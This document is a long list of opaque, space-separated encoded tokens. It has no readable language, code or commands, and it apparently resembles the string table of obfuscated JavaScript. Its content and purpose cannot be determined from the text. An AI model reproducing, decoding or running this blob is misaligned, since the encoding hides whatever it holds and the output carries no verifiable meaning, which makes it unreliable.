WP5TW7hdO14 fmonWOTTW6q qcf0DMW WRddPCkcWQFdMa WQnKBCouzW bSkyuCoyuq rSk9txtdGa W7BcM3C W6/dTSkvDbS q8o/WQBcVmkL yqpcVrOh WOb9xCk5WR4 WR8KW77dKuK W7hdVmk7DWm ct3cPeNdVW WO3dPHJdLwK C1tdPfPv lSkIi8oyDG DCkBtcddTG W7ixr8od WQaAW4jvW5m WOxcGmot WRq+W77dRh0 x0xcNeOh WPy6W7NdTKK W4TZW4KsbG WQtdNMGYW6i bvJcHxtdOa W57dH8k8WPew bCkCW47cImk8 E8kGcqRcIq WRf3rSodWP0 WOytW7jdsa WRpdHXxdIW g8oBCt/cTq WRflAr7dPG W59Sg2NdUa W6vcW6S9gW WP09u8keWRG W6XCEuqS WPpcKg0qW6C WRVdHvtdLxu WQOcusLR W48Vsg/cPG aeFcIG psakWQr5 fCkrWQXXW48 tLFdSuuG WRSrWOGjWOK WP0OcmkpWRm WQNcUxyLW5u WQatWParW4G WRVdOfGtWQ4 WQhcUwn6WPq W57cPZZdLwi W5v6sKyt WOpcK3tdIvi WPuMW7ddO1u W4PBcuC/ W6G5ASobpa WOBdT3a1WPq WQyyWPCxW5i DYe/WPFdHa qvpcLdjg WPCzECkeWQ8 W63cM8kfWONcOq W4KbggZdOG zCkUwXZcKG WQucC8oPha WPxdK8kSWQJdLW WQndrCkPWQO W6aRW57dLrq CLddQf8F WOWpCbjL W65FW6Oulq W5iCb0ZdHG smoBWOZcMCk5 gb7cGqPw WOqyW4NcNta smoJcaKv W6FcUCo2vWe fr4rW4ldMa xSoLWO3cUSk5 xh8PW7tcJG d8krW4VcSSkB C0NcLaP0 vSoCW6RcHCk+ W4pdJKRdGgu tmohBhldOa tHFdHZ0f WOySWReXWQq eCoCWPX0W6q WP0Ww8kdWQu xSkcWPFcMSkK vSoGsX4n W6KIwSkclW W4hcUJFdO1i WOu3WRlcVtC CSkhAs3dTa W5WIuGBcQG aCoPqb8n BSogstun rsqR W6NcLmofW57cRa WO04W71jwq WOueW5rRzq BrWBWQddKW WQyUCCkXWQa WOybCbXT dSkTrLpdKW W4fHqftcTG xCo/WOFcGSkM EsabWP7dUG WQ8zW6lcKba qmk/xddcQa W5lcUMHwWRq WRZcTgvRW50 cLZcVL1F W7KwW68 W44LqKNcPG W67dVmkLCIS tf8DW7ddPvLCWRqP g8ofzZFcSW FSkOwXBcIq WOpdGLCjWRi b1VcL2JdPW WPa7wSoCW6C WOD1cdFdQG u8kBW5uSWRGVW6nrzSkJEvq eWyzWR8s W7VdRCkUuGK WOy7xSkdWRK W6RcK0VcJtC WPmkB8kRWQa WRBdISkbW4pdRW W6RdNSkFDIa WOGFW7LmhW WQjjf8knyG tCogWPhcKmkZ nmoMuYxcMW qYPWAha zXPjW6/dVq owtdUWuG WQpcLL0gWRO m8oEW7JdUsa WOlcK2dcNLO W4/dNCk2WRWl shdcKHnb WQWfW6xcLuC gSkFW5xdHmkI W5lcMxajWRG WPGBD8kuWQm W5ePt1RcPG CqDvF2a W4/dRL8ZWQ0 WQWsW6/cGWC WOpcN2NcNau jmkAqbBdVq pJ8gWQyX iCkvustcUa W58PvhhcIq W7/cIqVdQxi ySoVnmo1Dq W690sNSI WOpcHgFcKvO qde5F20 ACkWWOldGLO W6m0W6BcGba W4tcScldU3O W7eGBCoqnq CXuhemk2 CSkuxxddTG cmo7rqBcUa WRDow8kXWPG WQjfawldMq W7OLl0JdJW F8k0w1ddQa W4jUWOLdrq kanpW4/dOq rIjUnMu s8oyWP3cTmkp W5DDWQXXWO0 vSkFW5eGWRi WQhcICohW47cSG CCoHqWO t8kcWPZcM8kW W6zCWRZdNHO imomW6xdJHq WO7cILCmWQ8 WPTGac/dLa WPe+WOSUWQS WP06CIPf WQylW6BcIa wIq+omkd krj8W7FdPW FKhcOYbW o8k0Aq pbGOWPeJ W7qQkK/dIq WOiMCXzS WQNdGCkzWPRdMG lsulWRK7 kSkncMFdSa bCkqW5tcGCkN mwZcTcddPa W4i8hgBdPG FmozWQZcOmky hH9zW4xdHW e8oEBJ7cTq ubdcSqfK W7nrW4mIkq jdFdOg3dTG W6TLy8oczW W70cWR1iWP0 WQCSWOKJWRW WQa+W4rxxW smomWOFcMSkW oIKmWRiT WObDyJNdOG iCk+A8o+Fa WPS3WOa3WPe B8kSu0NcLq lCk+F8ozAW W5qPrflcVa WO4MW6ZcOcq WRZcV0RcT2u n2pcLuz5 W6BdPSkvWO0b WOypCXzZ W5WHvLRdRG WO3dKcTbWRW oCkche3dKa fci6WOSt WQOBWPvkWOW WRRdTvqtWQC EGtcSXSg xg1QW7pdMa WRVdKGVdMMG W5iMWPvcdG eu3cM15p W4WIhSkAW6m rIz9W5hdMW qL7dLYHF FmkQCtxdQq WRedW6tcLrO c8ogWOf9W7K W5JdQ8kGWRSR WQ3dOCkzWOVdSq ESk4wMK lYLuWQ49 lWFcRdGv ACkgqc7dQa CCkUtqVdJW n8oZWQVdTru WO7dSbpdHNy W6xdVmkKtq0 zJ8PWO3dGW vYzKAwe W7tdR8kIW4pdLW W5FdI8kqWOSl W74srCorgq WRrlWRPuWPi W7GhW6tcLrK W6pdQJ3dLGu BwK/WO3dLW WRXwlr7dTq WPlcHcNcM1i W6azr8oEpW WQqrW5pcLb8 W4yEvCoUpa bCkqWOFcPCk5 WQaAWR5Vza W5jzW6iFia lulcUazJ dr9yW4G ESkKB03cQG WPu8r8kjWRS Bmo1xrJcNG W5KbcwddOG E1xcRbfz e8omj1xcRG WQmjAGTY bSktW6tcTmkA DZWDl8kC W5JcRdJdJNe c1xcLXyh WQWCsSomDG D1pdH0Xh h2VcVMX/ WQ7cMrNdKhq Dmk9tHdcKG W5S2sCo3mG W5ddPxpdRLS W4f8W7Pdxq W4yiA8oFaa tZjLW7ldIq ErG9eCko W53cStxdQK8 lJBcJYaA WRddISkzWOFdSG AmkCWOddGa0 t8oGqXuC vSoKuran WPeMbCkpWRK WRX7W5NdHqe p8kXEmocxW acFcLW1u cSkkWP3dLmo1 efRcLfbF WODMb3VcGa W7TdW4HvWOxcVmkkiYfD h8k8x8oGtq gs1TW5xdKW WO7cKHldNve pSk9W5/dQq4 W4L5W4OstW W5FcSZddVeq W7DfW64yda EbbSW5pdRq nYKxW7fL WPzEgqhdMG iCkRbcNdPG EmkMr1tcIW W68dWOTyW5O W53dRIhdRvK mmo0wrBcJW W54iC8ophG W7JdSmkHsHq v8k8tImT u0JcGJWC WOBdT0ycWOe WPRdSmk0WQZdRG jCkioNFdPG WRSEW6z2zq d8knW5tcSmkW zmkXrxxdUW WP1snJxdVq dmoDWOb+W60 W7uyAhr2 W5nqr1S+ v8klwcldPW vCkGtfBdMq W4GnfgZcTG WOGRWQ0 WPhdOL4IWPy W5FcQ3/dRfG W53cNIBdRh8 yCk5taNcLa C8oora4v WQLQF8ofFa rH3cGJnt DSkruq3dTq WR7cKhXzW4W vdzNAx0 W4/dJmoUDWe b0lcRM/dPW FmkIwrBcJG e17cP198 WOX9WRjhqa v8kpvsJdUa tmoFW47cICkL WPddNCk6WQ3dLq rJuDjSkc mwJcTs3dRa WOqZW6DIra WQnTs8kuWPO WROeWPqmWPW oSkcgx3dSW WP9osrPL W7CqrSojiG WRGFW7PPAW lCkegh/dTW lxNcUuZdIW duBcMvDs WQSaW4tcNWC WQn8eSoiW4q WPnHyCo1yG WQTrrr9t W7RdHCkQWPuh WPtdOmk0WOldLq W4zSeCoq BSoMyrCA W59PuYdcLW p8o+WRZdUru WPTLdJxdLa m8oJW7BdSW4 qvxdMZDB W7SoAftcUq W7KVpINdQa WOxdG2icWP4 W5aIvvJcVa WPelbcxcVW tCkCrrlcTq W6TkWQ9lWPG imoOW57dSry W6tdTSkGa0S WQWXWPqaWOu y2JdU04L WQi6W7FdL1O wJveW6ZdGa WRNdO100WOa qupcGGbg WPiLtSkwWOa i8o+W7ddVfO pKdcN3P8 W5OacMddOG A8kTW7xdSGK qmkAWOBdIqW WRmrW5asW4y W5VcMNzAW7S W402B0/cPa f8onCfqW CNCnWRmS nuRcP1ddVa W4SPufJcOa CXybgCk5 WOGZW7Dlvq W5e7rxZcIG WPqBgq ebldIWiA WR0CtSkRWOu WQGnW6eBWP0 W4WfouddOW WQS/vCkR WRX8xmkFWOS c8o+WQDxW5m dNSPW6lcJG WRH4ctFdMa W7dcSZRdMKe WQ7cNglcVuG h8kubLBdMW bSoBqJ/cLG FuilsmkR W6pdKmkhWO/dSG W5RdUCk9WPCs W6hdKHRdM2i W4O5uNxcMW WReAtCk2WRG qvBcMIHg WOxcN2JcLq w8kRWRRdRXa WPqZW73dPLu cr97W7NdJq W4GXW7pdRuS W7PwW5GwWPW lsKbWQKX WOldJCkrWRdcOq sZObl8kh W5BcPsVdM3y WOzHlZ3dJG yfxdI0Os WQZcLv0qWPG W5KqW6FcGa WOKWfuhdUq WQatWParW5i umo1WQhdGCoK W7mDW6/dNHe ECkXW5BcLfa WQrWftldRa W7yFW77dNHS dmoBWOXSW6G WRbPF8ouwW W6a1aSouW5e zGeweSkJ W7WJFLdcVG sCoQubCD vt0eWQpdNa tSo8vrW CuRdH0yt WOCDW5VdPKG W6NdQ8kYubG xmoaWPRcKSkW j8k3hK3cSW z8ktdMldPG WRBdLKJcSX8 vGiecCkv W4vsnNhdQa zdKKm8kz WQmnW6tcIa EmoaWPVcGCk9 W7qEW6BcIG8 buBcIqLA lCo6W5ZcLva W440rxtcGq W6WKxNpcNa WQCvWOWmWP4 W6iDvCoFoa W6JcGexcG2i qepcJcu W6lcJapdIem W48wb2VdUq WOWHwCkcWQK mXNcNGCd lu/cK2PV W5X6W6DCwa WQHTiCogyG tsDI WRTmySkmWQ0 W5JcUJ/dQem eSosohZcOG W54UftxdHa ySk2w23cOq W7qDrCotoa ExpcMaHa WOpcMxtcS1m f8oSv1qy WOSRf0VcVa WR7cVwP7W54 W4xcMMLCWQ8 mSoLW6y WO9dp8kdWQS eclcTrmp zt5jW7ZdIa WQOpWO8mWOW xJj7W6RdJq WP4Pv8kVWOC kwJcQutdVq W6ZdVmk4Fqm p3fn WQRdLmkzWOFdQa C24kWQ4M WR/cVxbEW48 WO8PW4rhqW pmkqumodtq tL3cLHaR CCoNnSofEG jSk1ASotAW WQrls8ofzG WOTDrCoqtW W5S7vh7cVq m2JdRZ7cUq W5awB23cTa FSkQWOxdIG4 FCkkEshcRG WRJdG8oAWOtdRW WOmtrtTt W7KIiKldVq FSkYxh7dSG W70itmoiiG WP1OW68Euq kuJcOwxdQa W6qrqSow WQr8qmodWPS ff/cLxn5 W57dH8k7W4my W5jIW4Tmbq W6iDtq v0VcKY9g W5dcTIldV1S kdzpWRKM W6JdSCkUWRaH W5rHW5awpa qJmXWQxdIG kxddO3ldOa jqFcQaHp t1GtWPpcGa k8k3sCoCyq w8o3vrS WQJcNgT4W7y b0RcOxRdNa emohWOL0W6G dKFcLfW WPnYot3dQG cvZdMYHC dCk/xCo0AG CSoWBbW8 W5DJW5CF WQdcT2nWW50 W6/dNmkoWPOL DmoKya82 qGCoWQ7dKG W4FcHmkTWPTc W44bcgxdQq BCo1geNdJa sCohxc0y WOu6W73dSv8 WR/dSqZdT1u cIxcUGuY i8oVW7FdTX8 W4FcNuXHWRu h2WTA3y eK0lW4hdMW nXLpW7JdVG WPztlctdOa mmonWPn9W68 W63dJ8kTWOGO dWeJ wKBdP14O dW9DW4xdMq F8kmFYdcVq WR/cNx/cOMW W4VdOCkfsWK WQDMEmkBFG x8oRuq sSkuwG7dPG WQnbW7RcNuy WQ7cSeFcNxm W5HPW79MWRy C8ocCJi+ emo9W4hdIda WOmcAXiS ztLzW5hdGG vtLBx10 WRHyW6lcNrW rCowEdVcTW W4q/dSoUga reFcHtvQ WRBcJLhcGNK ySkExmkBxa d8onWOTSW4G W7XDW7fnWOO WOy0ESkoWQ4 WQ/cTujQW5G qb9CW7ldVa tLpdIw4k W4fuxu92 W4e9buldIW W4/cKGvvW6xdQx8QiYCnba dSkEwmo3wa ACoSCXuw dSonWP01W6G W4XgWPzVWQS v8kIr23dUq WQ/cIL1UW5C W6mdW6pcHWG j8ofW4VdTsO qepcGcrC W5GQuLJcVa mqRcVrby WOSpW6rnwW W4TJu3qd BIaanmkf CmoOcq7cMq BZC8fCkM bSohWPi wZyXd8k0 WOSZDqTY qJmXW7pdNG W7ewx37cLG W7zzWRPvWP8 W5BcMgeCWQK vZzHB2S W5VdPwniWPq feFcJ0zl WQPxdmojmW lmk0DmkzFq efRcNfXz EquyWQddQG WPaeDmksWR4 WRTHaYJdHq CeldKbjx W7NcLXFdP1m eSowzYBcKW WQpcG0lcH2C W5zCygyZ W5WIuG WPiEW7NdQ0S kbRcP15+ WPzVhaFdJq v17dM3iF jCo0rbJcJG W4euBe4Z mrpcRWe WOaXWRvExW WOa4rxRdTW WPaoymksWQK WQVdGCkuWORdPq WRKMDmkPWQa WPiyW7pdPKK m8oNW7tdTq4 W53dQSkHWRSS WQiYFGfX WRxcNgtcTxK WR9tC8kDWPW b8oCqWxcNW W4GhhgBdOa W6a9r3pcLa WP7cQvfoW4K W4K0b1tcOW WQRdLWJdLW WPCsAmkc WQGysCkoWP4 BZTKW7xdIq WP/dLCk6WQ/dJq W4fHr1NdOW WQRdNmkzWR3dVG iJlcHciK W7bDywe3 WRmMtvyK CSoxtsau WQy3WR8hWP8 qvBcMIHr WReUWQZdMhq jSk/BCoEiW gmoBCsRdVq W7tdKb7dIwm wM/dQ2a1 EmkKu3BdQa W6xcRHRdVuu W7FdTZBcKLa CCkuwxddVW WP1spYm tcCIodq l2JcRgtdVa WPJcHgS qsDRDwm WRv8iCojEG WQD4Fmofya rtLOW6RdMq WR3dSKKrWO8 p8kUauFdIa WPDupHpdQa W7hdK8kIWPOn Ds/cU2NdOq W6uCWQmtWOu W6KcvCoafW WOqRw8ko WQhcM0dcGvS laesd8k+ ESkyCc/cJq W4JdRMhdSWC qImWW6RdIq WPJdLfqXWQ4 W6WdW6ZcMbq w8oOqa W5CPha3dTq WORdKmkuWPRdUq WOi8nmo6DW ECoxyG40 CXyBhCkJ eCoCWOb2W6q WOPoxmoQDG xKRcGYrd oMJcUuxdQq ymk3CfiP dSoczZO WP7cKw7cHGu DmoKsbW W4FcKhzhWRG umofCstcTq W6xdSCkgW5mY pCk+ACoAEa W6tcItFdU14 WQvMqCkzrW qSktWQpdJaK WQaqW7q W4b/W4PAba c8ktttlcOW tG5VFK0 WQDSzCovFq W6e/F3RcGW CseJWOddLq WOu1WQ03WQm WPVcK2JcLuS zSk/rrdcIa imkyWQlcIce yfdcTYna W54CdgBdTa Ev5duCk+ WQJdHWVdK2C oCkughW WRZcUxz6W5u hmoVvItcSG WPVdLWNdI2u W498fSoAW7G WQlcHgO ySk3WP7dGae WR/cQwz7W5q r8knxcddUa WQJdHfBdJ2O ESk0w1pdTG W5mqymo2hq W6ZdMmoeW5/dOa dSonW5BdNba jCo/guNdJa BSk8WOldKsG oWv/W7hdGq W4XzWPL/WPS bSonWOnXW68 WO1NesJdIq thldSf4n o0bhdmkV oSkohMBdOa W4xdNmkAFZG kmkch33dTq W63cIcNcVM0 WO3dLCo7WOrx W4mvfxFcOG AM/dNrf1 jSkOACoAEa W6HIWPreWQ0 WR9FeqBdTG j8o/vuJdHq f25VDgy B8kWyqVdIa WOa6W7NdUGe WOxdK0GjWRi W79aWQ1kW4m wmovWPVcN8kw WPugCrb4 nCk1vSo0Ea v1pcN11y W5mSW4ucha EHZdSqam WOldPLupWRy wCoGsW08 CfxdRq0d WOxdQ2BcUW8 D8kUugS WQ8wWRVdK00 aCoXqaen W4vCW4NcVfa aehcK1uh f8ovqXtcQq W5e5ySo7fa W77dPSk9WOWt qmkAvHldUa WQvGzComAG W58oB8k8WRS DmkJWO3dOZu FuNdHK0F W5NcI1nAWRC W5ddHtqtW7G gSodFgJdOq hCoAlsxcHq aCoQvrGA mr7dPXKd rMtcKYDD W7JdU8oLcLO W5DtErbQ ttm/ rNtcJHfG uCkrxxVcRW FehcUaar AYjm gqTFW4hcMG W7bmWRFdGLq W78uqSogkG W5LFnd/dVa WOLGcaRdUW W4jCW7C4jG W4vyoNhdRG WPutW7Xksa W5/cP3rAWRa mComcxFcOW WQjSuCkmWPa W6WpW6/cKXO aCoYtb0n bCk7iL7dGa oCo6WQrwW4u W5DMtfOU W5vZW5isbG W7XBWRO WRvNECosBq mSoIWQ5qW4m qCkEssJdVW WOOPlmkQWQa vmkkwYddQa WPjxftNdOW W6JcKSkjW5NdOa FmkYFIZdMG W4FcKWzrW68 a0dcIqGA W5mcqSkGWQy WOtcK3lcS0S AZLmW6RdTG WOxcISkPWP4e WQXFWRTVWRq EmkgaLddKG fSoNxZ7cIG oCoKW7tcObW WPiZW6tdTGe imkZgGxdJq WQXNzCoo Cc1RB1q W6JcL8ofW5RcPCoZW6xdMeDWsSoT W6GTcwRcVW WPmGrCkHWQC uSkZAbxdPa dW5oW5lcMG WOacawFdUa nSoLyX3cUq DCk2ggNdRW jmkOW4VcH8kV ygNdJuWc WQmbW7FdSMi tmkltthdVW W7mEW73dN00 z1pdM0qc WRddLqNdUxu WOpdQ8kwWOhdVG WQhcICogW4pdTq WOCzc1L5 W4FdGmknWPai aCosWQL1WRG Du3dRLGR hmoDFbdcMG aCoeWOrRW7i jaldPWSd tu0lW5pdLa j8kvdMBdQG WRn8x8kDWPe qsypWQ7dUG W51dwxy1 wXCHWO/dUq c8ogWOa1W6C ngNcUwJcVW ygldJK0k WOxcK3dcL1e WO8PW5bbwa j8oHkmkgkq tLWFWPFcJa W7mDtSoFoa W4/dHCkUWOeh C8ontKaW WPzCtJFcRa W5D6W4uo WOfFtSousq vCoaWOi W4jfW4Gyha WPhdSxKTWRm W7roWQ1aWPa lXxcUq lCoIWRDFW60 Bmk/WPJdGbi cWTyW5tdOG W5mFWOzWW4W WRmCW43dSKK W4ZcLqbrW6a WR1pibxdIq wdH5 W7b0W54sbG WQ88W75l W5G8wt3dJa W7SBtw3cOG WOhdQ8kxWRNdPG FXryyvq aSkgAghcRa WQ4KW4RdSfu bCkkW47cHCk5 WOu0W6bEqq WOq9WQ8oWQa FrzkB2e WOrjkZG quNcGZnr W4tcI3zAWRC W7pcRrBdL24 W5tcJwfsWQ0 WPDDvSoIxa kmkrg3hdRq WQmFW78gWPa W4NdJmkHWO0h WOG+smktWPG W6q4WQ1iWQu WQrHAmoeAW WPfOpsJdUW lH7cRs4f WQ/dVSkyWRJdLa qepcMcvx bmoiW4tdLcm uSobWPhcKmkK WRTAWPSwWPS W7apye3cRa WPKfmWRdMW WOGXW7yoaW WOr7idhdIa WQrTxCkvW4u WPr7zCkSWOO W7hcStxdQLm WPCKrSkmWP0 W5hdUSkbWPCY WRKJsSkiWPO yCkqWOxdPWO C0ldLM0l WOmGWPiuWR0 WPzWW7Gcwa W44YW71DaG thldQLWc WOPRECkoWRe dCosybpcPa tSkyvJtdVa aL3cK1fE jbFcQqWr W6S6s37cJW z1tdI0Cj WRZdS1iIWPe WP1WjdddHq amk8W7dcHCkN WPjwDSkH FSkJqwNdQq W7RcTLnyWPe vMpcJ2OV g8o7DsJcQq W4r2W7pdRe8 emojCaBdIG WOmIW73dPq W4DtpWfM C07dJbjx WO4XW7XCfW W6vmW6BcIH4 bbldGtWC WQvTxCodWP0 W6ZdTSk0sWe W44tDYFdUa DSk1rXpcTG gWzoW5JcMq x8oMCcWY W4nnqMGk WOfzpJZdQG WRL0qSkxWO0 W5S+W7zawq zmkYrxxdUW lWNcSGXc eq8lWOhdNG W4KSW5ysba WOy4W6DVsq WOldGLu jxNdOghdQq wZW7fSkt AtfxDgK W7ddJ8kIwbq W7K/W6FcVYu W6ufW6VcIWK Ab4he8kL WOK+u8kHWO0 WOSYluP1 W5KiawRdPW cHlcM1Ts WRjmoGJdJq o8kPCmouBa qCkjxc/dUq W7ajoexdOW WRtcMbJdMMG W5G1hfhcPW WP7cMMRcL1S W73cQhW amk1hGSq FuNdJe0v emohcNFcUa ErWbp8kF WQzzpIldQG lHxcTr0l WPvMW6npsq ccjMnM0 W4xcUwvWWRy WRX9gdNdLa W5hcK8kUWPOr WQqez8klWQm hSkBW5tcLmk6 W6ancLFcSq dCoAWPf5W68 WOu8W6Dpyq WR/dJxqCWP4 bmoVW6FdVHq WOL7fMFdHG FhnlFga FCk+ghtdUW WRunW67dNWe WPxdSGJdKuu WOWiqSkYWPK ESkDwIxdVW WP41DHDK W7fcWQhcMb4 o8oLagNdOG WRRdJKir smkwWRxdRaq jCkXawZdRG WPueW4BdJ18 WOqlqCk+WP8 WRenW7lcHri W6NdJSk4WOeU WQz6bZNdOq yuldHeqc ntG9WRK3 WOVdImkwWOFcRq CCoIWPtcUmkD fSkxurVdIW WOCLW7JdQqi sCofW53dICk8 pIioWR44 xSobWOdcKmk6 W5/cIZ4cW6K W7Dts14r WPxdUX/dIwS W6Hds8oFpW WQPHW619WOm W5BcTJxdQ1i eZ9MW4JdVG W61aWQ8 WPOQF8kpWRK bmofrJVcUa WQKcCHy dd4CWOq1 WPpdICkuWRNdPa W7fBWQTxWOO W6O6uCokW48 W6yBWPywW4C W5uPxHddVq WQLQBW W553WRbmWPW hbHF WP/dGumeWRO WQZdG0GSWQm jmkRagxcQW uCo6WPZcPCk2 WQj9lXVdIa W53dRSkhWRaU B8kPFSouEa WQ7dJqVcHte WQVcGZBdGW4 w8kGtrZcJW F8k5w3ZdQa WPldUZ3dSvm WQfSeCoxWRq WPxdGL8rWP8 tJH5W6ldIq WRtcLgFcO0u W4zJW5ayga EZ4tjCkD lCkIa33dRW WQ7dJMqYWO4 ee3cNLPl CSk0vWVdQG mIShWQHU W4FcQ21fWPS WQBcSx7cS1q F2ldI3Gn vYz0FMO WOxcK2FcLKy yx3dTr1x WP1yzxC WQ5qdgldLq WQKEW78iW44 amoSW6FdJXa gSosE3/cSW fMxcRLtdHa W5W4W4BcOcC wmkEW5uOWRO vuVdKuef DSkAwYVcJq zSkQxtVcLq oupdH1Sm zKldKKqg CsjG ycuHWOG smkbWPZdLry imkkWQJcIdm DbyremkY yaeseSkJ W74Bv8otoq umkqrg/dVG WOxdVq/dNga W6xcPs0KW4W W7GpWQXxWPG W6hcT2TS W6pdISkAWOddUq umkqsq W7rZW4GscW W6f5WO5IWRO W6n6W48IhG W53dHSkRWOe WRuBbCkNWPe lZ4oWRiN W71AECovWRK W5TlWPTLWOO WQqJaCokWO8 W50yseP2 E8k4W57dSbq W5VdHL0mWRa lXldSr4h srjNW6pdGq WQZdGr/dHNi C0ldKaye W6ldGSkAWOddQa W43cSMbQWPm h8otCbFcPG s207WR3cJG WR3dRbRdKMm W6FdVCkFBbS WOtcGN/cNLO WPPiEhhdPG WQRdUmkJFqm WRhdVuehWPa emonWPzOW64 Amk3WOG mrtcUqSl qSoCsqav hSkBW4RcI8kJ b2pcNdBdJa z2VcPhJdOa m3RcVgr5 W45hr109 z0/dI04t Bmo4WPdcJ8kW W54cr1dcQW wmokWPVcGCkz W48lhG W4tcVJxdQ14 s8kQWQ7dLa0 ohNcMwNdQa vSoKvG06 v8klqc3dQq Amkqwcu p2JcQMNdQW jSkkW4ZcRSkH W7KYq07dNW WO17fG tfOBWPdcGq W4WRn2/dJG WP/dTCkGWQZdJq C27cOM3cQG FMXoWRu5 W7JcLrpdTM8 W74FW63cLG zIyOWOpdMq W7elumkhCq fSosDty WR0DWOSaWOu wCoPraOk WO8XACklWQG W6PLwKay WQbSqCkq WOP8bG WPeiusTd W4TrbeC2 zKddI0yp W7yHn8oqyq W5pdJmk9WPem WQ8nW6tcLd0 qmkvtadcPq WQXqtXJdQW WPukCrq BIrsW57dHW WR3dP8kDWOFdSa WQDhW4pcOKG w0JcKIrk WRSyWP05WP0 ftLdW4VdMG BSk6B0ZcQW gCkjW53cRmkg lSkJnmoEFa AcCpWPhdKq sflcKHGb W5xcUJldOu4 b0FcJ1nE WPyic2/dUa WR7cV15mW4i E8kRe1RcMG W6mutmooba WQ/dHZ3dK2m we7dKvW WQ8InCkRWP4 g8oECZRcPa pCkih33dOG W7qYnMtdIG FmojWO3cK8kx xColrbqC WP1TW68Fuq W5aHvLlcVa WOzzlJxdOq WRmyW4VdTe8 W5uOhu3cRW W4rwq1y6 yH8wd8kK WOuDWOSr rMmZW4RcNG a8oeW4HXW68 WQXtW5GgWOq W7JdTSkLsG0 ef/cKvfp xSk8teNdIq amkQcGSC W4BdMItcNH0 tHFdHt0a ySkSsIRcIW qGaAWPFdLW WRlcTSo4taK CGmBfCkJ D8klvJpdRq WQ9MAmofDG o8kDAmodFW j8oBwY/dSW WRZdLmk9dGu hM54W6ldTa nWtcLZ8G tZPV WPtdTunDWPy ytneCeK hNu1WRRdIa B8oJWQxcG8kq W6zqDCkYWOW m8oKW6u sSkya3hcRa xSoHqaS W457W5qygG W7qAW63cLXi W5rYW7mHeG W7yfW6pcKXG irqHWRu6 ouJdL1Xh WPdcU3hcV1G WQNdGqNdLNy hIX3B2G AaO+WRtdTW ySkQg2VdVW WPm4W7utdW W7myW7W W6LzW44hea WOKzDdHJ CmkUra WOtdGKejWRy W7dcN8ojW4hdRW kCopjalcGW W4DAtvC WQ3dSbFdIfW WPm4W6bEqG W6KlFe3cRa WOZdNx41WRG uJOanCk+ W4FcRZ3dPKm vJfHjIy W6xdQCk7wXG W4tcKhfbWRO WOq6W7NcOG0 W4b3WO1xWPS emojWOT8W64 WPe3t8koWQm WOGZW6DlxW WOWLW6NcHWO EeSomCkt ss9/WQVdIa FvtdKKqg gd5oW5JdGW faDBW4/dHq WQxcUKxcVw0 WO8YWQhcPq WPnzlbxdOW zrLFW5S WRZdKSkqWOddQq vCktW73cSCkp zqCFrSoK WPWDF8kJWRe W5lcKxa W75gW5u6pq WRmsWOeIWQW wseBWQddIa E1pdLKCk qvldMZjg W4SgnKVdUG fJLKW6JdIq CglcONm W5FcGYtcVWy WQ3cHe3cHhe WQurW7fdqG z1hdHqmF W7X6AComBW gH4JWOqS WO0hW71JbG WPldNSkQWPOj ovBcJdOO W67dICk2wqK WR/dQCk5WQldHq WPq/W7ldPq WRn3ymkqWP0 WRv/xSkDWOC W6auaMJdRW WOCrWQSJWQm WPpdSZxdLMu W5NdJ8kPW4mw W6f/WOXUWOa WOSuW5NdPw8 W6VdSSofWQFdMW W6lcTevhWQ4 WQChWP4kWPO nsOgWRS W7FdSs3cKLi W4pdSCkLxWy ca9nW4ZdKG jmkebwdcOW WOBdNCkeWQSR WQWOuCkaWQ8 eCoCW6JdJs0 tSkGELJdLG W7uPBLpcRa WOD/nZ3dVW nY0wW6z5 ebPeW5ldGW WQWTtSoiWOm W68PiG W4K5vvu gmkGkLxdGG yfpdJuvD Ab0tgCkV WPmjW552EG WRZcHxBcLw8 WQKhW6NcLHS W6NdVCkSuW0 W54PuNJcOG WQxcVN/cVu0 xdz5W6pdGG rCk+t3ZdQq yIaP WOm4W53dM04 W6iRrSooiG bSkTW5/cJmke FmkgyrlcHq WPiuW7NdPem yv/cRbfc W5JdJmkHWOW WOqrEHzV mSoOW7NdJJK k8o1taVcLG BCkBza WP3dPY8 WQRdI8kaWPZdVW WOOpomoeW7O W6JdM8k8WQad WOn1xCkm lSkNW6xdUH0 WRvTEmoHEG smoFWPNcNmkO lf1IW6FdNW n8oOW5ZcLry W6mxtSocnq xSk3EtdcLq W54wrIVdVG WQagWQ3cKH8 FCkSWP/dJq W7XcWRPjWO0 W5TylSotW70 wmopWPBdL8oHBcjjW6FdQ8oWeLW hmkUW5dcG8kd zSknuc3cNq v1FcGYrb pmoGuIxcKq zKldJ0Cr imkJnmofCa W7CDv8o7mG WRqZW6RdP0i Bmk3WPJcNHa faLoW5m WPZdVSkTWRtdRa WQ0kDCkc WQlcJWJdL2C vSo5WOdcKCkA WRKpbCkRWOq FmouCdSO pmk+BCo3Bq WPCpFGO7 WPpdIuu uaniW5VdGa W57cPuX5WQ8 Dv7cMauq W5BcKxaiWRq WODOuKOY W4BcUIFdQLK WQxcLuDwW5W mGpcVXO WR4OtmkUWOu rJvnBge pSopdhVdRa CbRdQbvr W6uuW7NcLri WPiTW79hwq ceBcNhP7 v0JcGG WPryqCk1WPu lmk+DmotDW W4HMW7jcbq p2lcTs3dTG W41qseO WR/dIwmYWRK WRmfittdIa amkgd1ZdRW W7xcLt/dIM4 WOGQW5lcHXa WQZdQfikWRu CSk7r1FdOW uczKD2e b33cR0JdLW WO3dSdZdPKu WPVcL3xcHNW W6mWW67cJXW WRWwWPKbWPS W7fxW5afeq WP5xrLW/ usXY D8oYqZqD WQPtW7/cIXS rquTf8k+ vSoKxenu W7KwtCoFja sbyAW5ZcHG W4HfW5m/oG W6CDt8oSmW DWiVWR3dHW F8k+tSooDq W7pcQqJdMNm WPlcVfxcVxe W45TgmkwWQ8 W6dcKaVdHYy W5tcNrm fSoPWOfYW6a WPJcK3baW7y WRbzsSoxjG WRxcVSkJtbK sJTKW7hcLG W7LeW4mhWOK WQS0W57dMfy W5mximkBW7S rcvUW6a WRtdICkAWOddLq WRO0W7DWea W7ZdUcv2W5y W5bfWPPoWRa WQaLAHDf W5zNWQJcSb8 W5VdJmk9W5ub tdvqDwS buxcJHjl CHqDWQ3dOa WPCfvw/dUq W5VdKM1DWRC CCoNDCoFDW WQxdTmk4ree jWRcUrfp bCoTWQ5BW7q uHCvWQxdLG W5VdHSk4 b8omW4HQW6q dCodBt7cTq oCo1WRZdRs4 axVcKv1E W5jHWPDSWQG sSkpj2tdPa WQpdJH7cKNi WOqsBmkvWQW WPSIFSkrWQm hCoyEx3cTa CepcIc3dIW imkWWOldIWu WQCcWPCoWO0 hHXKW5FdKG W4GMf13dRq WQaAWPyaWPO W6LhWRv2WQW WRqwW6xdIH4 mh/cMvBdRW 